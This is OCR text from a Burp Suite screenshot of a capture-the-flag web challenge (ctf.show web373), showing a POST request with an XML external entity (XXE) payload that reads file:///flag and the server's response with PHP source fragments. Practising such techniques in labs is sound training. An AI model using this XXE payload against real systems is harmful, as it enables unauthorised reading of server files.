 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to xiaohuoju
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://c2f196ae-a2d8-4e14-ba56-70ec7905b468.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c2f196ae-a2d8-4e14-ba56-70ec7905b468.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 148
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE payload [
21 <!ENTITY payload "file:///flag">
22 ]>
23 <web373>
24 <ctfshow>
&payload;
</ctfshow>
25 </web373>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 13 Jul 2024 12:48:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Aut
horization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2899
13
14 file:///flag<code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01-07&nbsp;13:36:47<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
</span>
<span style="color: #0000BB">
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
libxml_disable_entity_loader
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
Search... 0 matches
Inspector
Selection 32
Selected text
<!ENTITY payload "file:///flag">
Decoded from: HTML encoding
<!ENTITY payload "file:///flag">
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
owhhh4188
Request Headers 16
Response Headers 11
Done
3,522 bytes | 94 millis
小火炬的共享屏幕
英 61 20:49 周六
2024/7/13